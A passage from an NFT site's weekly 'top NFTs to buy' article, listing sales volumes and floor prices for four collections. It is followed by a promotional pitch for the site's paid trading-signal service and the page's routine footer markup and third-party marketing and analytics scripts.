<figure class="aligncenter size-full"><img decoding="async" width="624" height="179" class="wp-image-20907" src="https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-12_09_36-Window-1.png" alt="" srcset="https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-12_09_36-Window-1.png 624w, https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-12_09_36-Window-1-300x86.png 300w, https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-12_09_36-Window-1-600x172.png 600w" sizes="(max-width: 624px) 100vw, 624px" />
<figcaption>Image: OpenSea</figcaption>
</figure>
</div>



<p>FunApes comprises a collection of 8,888 animated apes inspired by candy. The apes grant their holders exclusive access to some benefits, including THE LAB.</p>



<p>The NFTs were sold 8681 times over the past 7 days, with the total sales volume hitting $770.2k. The FunApes NFTs had an average sale price of $88.7. At the time of writing, the collection had a floor price of 0.0775 ETH.</p>



<p><strong>#3: Game of Thrones: The North Series I Hero Box</strong></p>



<p>An NFT project by Discovery Global Consumer Products that lets you build your realm through themed community activities, upgradable avatars, and digital collectibles such as iconic moments, characters, locations, and more.</p>



<p>The NFTs have been sold 3755 times over the past 7 days, with the total sales volume reaching $587.57k. The average price for the NFTs was $156.4. At the time of writing, the collection had a floor price of 0.054 ETH.</p>



<p><strong>#4: </strong><strong>Grails III Mint Pass</strong></p>



<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="625" height="222" class="wp-image-20908" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20625%20222'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-13_04_36-Window.png 625w, https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-13_04_36-Window-300x107.png 300w, https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-13_04_36-Window-600x213.png 600w" data-lazy-sizes="(max-width: 625px) 100vw, 625px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-13_04_36-Window.png" /><noscript><img decoding="async" width="625" height="222" class="wp-image-20908" src="https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-13_04_36-Window.png" alt="" srcset="https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-13_04_36-Window.png 625w, https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-13_04_36-Window-300x107.png 300w, https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-13_04_36-Window-600x213.png 600w" sizes="(max-width: 625px) 100vw, 625px" /></noscript>
<figcaption>Image: OpenSea</figcaption>
</figure>
</div>



<p>The Grails III Mint Pass NFTs provide access to Season III of Grails by PROOF. It has a maximum supply of 1025 tokens. The NFTs were sold 135 times over the past 7 days, with the total sales volume rising to $452.36k. The Grails III Mint Pass NFTs had an average price of $3.4k. At the time of writing, the collection had a floor price of 2.6 ETH.</p>



<p><strong>#5: Chapter 1: Old Rock</strong></p>



<p>Chapter 1: Old Rock NFTs have generated 1666 sales over the past 7 days, with the total sales volume hitting $430.11k. The NFTs had an average price of $258.2. The collection has a maximum supply of 500 tokens. At the time of writing, Chapter 1: Old Rock NFTs had a floor price of 0.0709 ETH.</p>



<h2 class="wp-block-heading"><strong>Get Profitable NFT Trading Signals</strong></h2>



<p>With the many NFT collections available today, finding the best NFTs to buy can be tricky. Worry no more as <strong><a href="https://bit.ly/3WkXLb9">NFTCrypto.io </a></strong>has made this easier for you via their NFT trading signal system. They find profitable flips in the NFT market and share the signal with you in real-time. <strong><a href="https://bit.ly/3WkXLb9">Join</a></strong> NFT Signals now and become a successful NFT trader. The platform users have so far earned a total group profit of over $800M.</p>
  </div>

  <div class="pagination-post">
    
  </div>      
</article>

 <div class="client-info">
	<div class="client-info-img">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g"/><noscript><img src="https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g"/></noscript>    
  </div>
	<div class="client-info-detail">
	  <h5><samp>By</samp><a href="https://nftcrypto.io/author/darnell/">
		darnell</a></h5>

	  <span>January 13, 2023</span>
	</div>
 </div>

</div>
</section>
    </main>

  



<div class="signup-footer">
<div class="nft-learn-outer receiving-about edu-sign-section">
 <div class="container">
	 <div class="row">
	  <div class="nft-learn-inner receiving-about-inner">
	   <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"> <h2>Start receiving our <br><span>NFT trading signals </span><br>right now</h2>
		<div class="nft-learn-button">
		<a href="https://nftcrypto.io/pricing/#pricing-sec" class="join-ourcl"> Join our VIP group </a>
		</div></div></div></div>	 </div>
    </div>
 </div>	
</div>
</div>
	

<footer class="footer-info">
  <div class="container">
    <div class="row">
    <div class="col-12 col-md-5 footer-one footer2"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><p><a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="ftr-logo" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif" alt="ftr-logo"></noscript></a></p>
<p>We have a passion for NFTs and trading</p>
<div class="ftr-social">
<a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></a>
<a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></a>
<a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></a>
<a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></a>
</div></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer3"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21405"><a href="https://nftcrypto.io/">Home</a></li>
<li id="menu-item-21294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21294"><a href="https://nftcrypto.io/about-us/">About Us</a></li>
<li id="menu-item-21295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21295"><a href="https://nftcrypto.io/pricing/">Pricing</a></li>
<li id="menu-item-21296" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21296"><a href="https://nftcrypto.io/blog/">Blog</a></li>
<li id="menu-item-21297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21297"><a href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li>
</ul></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer4"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-21300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21300"><a href="https://nftcrypto.io/disclaimer/">Disclaimer</a></li>
<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21302"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-21303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21303"><a href="https://nftcrypto.io/educational/">Educational</a></li>
<li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  <div class="copyright-part">
  <div class="row">
	<div class="col-12 col-md-4 copy"><div class="widget widget_block widget_text"><div class="widget-content">
<p><span>©</span> All rights reserved <script>document.write(new Date().getFullYear())</script></p>
</div></div></div>
	<div class="col-12 col-md-8 copyright-nav-link"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-copyright-menu-container"><ul id="menu-copyright-menu" class="menu"><li id="menu-item-22856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22856"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-22925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22925"><a href="https://nftcrypto.io/language/">Languages</a></li>
<li id="menu-item-22857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22857"><a href="https://nftcrypto.io/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  </div>
  </div>
  
</footer>
<div class="right-social-icon"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="ftr-social-riht">
<ul>
<li><a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></a></li>
<li><a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></a></li>
<li><a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></a></li>
<li><a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></a></li>
</ul>
</div></div></div></div></div>
<a id="top-button"></a>



<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/resources/assets/scripts/slick.js?ver=1718779958" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(document).on('ready', function() {
      jQuery(".center").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".blog-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  jQuery(".press-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 4,
		slidesToScroll: 2,
		responsive: [
		{
		breakpoint: 1200,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 991,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 2
		}
		},
		{
		breakpoint: 767,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".video-slider").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	   jQuery(".popup-slider").slick({
		dots: true,
		infinite: false,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  

    });
	
jQuery(document).ready(function() {
	jQuery('.accorfaq').click(function() {
	jQuery('.accorfaq').removeClass('on');
	jQuery('.accorans').slideUp('normal');
	if(jQuery(this).next().is(':hidden') == true) {
	jQuery(this).addClass('on');
	jQuery(this).next().slideDown('normal');
	} 	  
	 });
	jQuery('.accorfaq').mouseover(function() {
		$(this).addClass('over');
	}).mouseout(function() {
		jQuery(this).removeClass('over');										
	});
	jQuery('.accorans').hide();

});	

jQuery(document).ready(function($){
$.ajax($.browser, function(i) {
    $('body').addClass(i);
    return false;  
});
// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    $('body').addClass(match[0]);
};

//top-button
var btn = $('#top-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show-btn');
  } else {
    btn.removeClass('show-btn');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

});
</script>


    </div>

        <div class="gtranslate_wrapper" id="gt-wrapper-79056874"></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNG963"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script>
window.addEventListener('DOMContentLoaded', (event) => {
var searchParams = new URLSearchParams(window.location.search);
var  param = searchParams.get('clickId')
if(param != ''){
jQuery('a').each(function() {
    var href = jQuery(this).attr('href');
    if (href) {
        if (href.indexOf('?') > -1){
            var querystring = '&clickId='+param;
             jQuery(this).attr('href', href + querystring);
        }else  if (href.indexOf('&') > -1){
                var querystring = '?clickId='+param;
                 jQuery(this).attr('href', href + querystring);
            }
        
     
    }
});
}
});
</script>

	<script>
		jQuery(document).ready(function() {

			// Get all thumbs containers
			jQuery( ".thumbs-rating-container" ).each(function( index ) {

			 	// Get data attribute
			 	 var content_id = jQuery(this).data('content-id');

			 	 var itemName = "thumbsrating"+content_id;

			 	      // Check if this content has localstorage
			 	 	if (localStorage.getItem(itemName)){

						// Check if it's Up or Down vote
						if ( localStorage.getItem("thumbsrating" + content_id + "-1") ){
							jQuery(this).find('.thumbs-rating-up').addClass('thumbs-rating-voted');
						}
						if ( localStorage.getItem("thumbsrating" + content_id + "-0") ){
							jQuery(this).find('.thumbs-rating-down').addClass('thumbs-rating-voted');
						}
					}
			});
		});
	</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64de0778cc26a871b02fcb2c/1h81kqcho';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6db49b2033f56e5d32fba56f/5d9d8ee66b1b82b85903582d5.js");</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=YmrQF4&ver=3.3.5'></script><script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1718779958" id="classie-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1718779958" id="js-mt-plugins-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958" id="js-modeltheme-custom-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1718779958" id="magnific-popup-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-coundown-version2/flipclock.js?ver=1718779958" id="js-modeltheme-mt-coundown-version2-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/jquery.stickit.min.js?ver=0.2.2" id="jquery-stickit-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/jquery.validation.js?ver=1718779958" id="jquery-validation-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958" id="mtlisitings-custom-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/dataTables.min.js?ver=1.0.0" id="mtlisitings-dataTables-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-mixitup.min.js?ver=1.0.0" id="ico-filters-mixitup-js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-main.js?ver=1718779958" id="ico-filters-main-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1718779958" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1718779958" id="gtm4wp-woocommerce-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.66.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.66.1-1717410849" id="ez-toc-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nftcrypto.io","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/nftcrypto.io","ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=1718779958" id="kl-identify-browser-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1718779958" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"368d53d97a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nftcrypto.io\/top-5-nfts-to-buy-over-this-weekend\/","cart_redirectition":"yes","cart_page_url":"https:\/\/nftcrypto.io\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 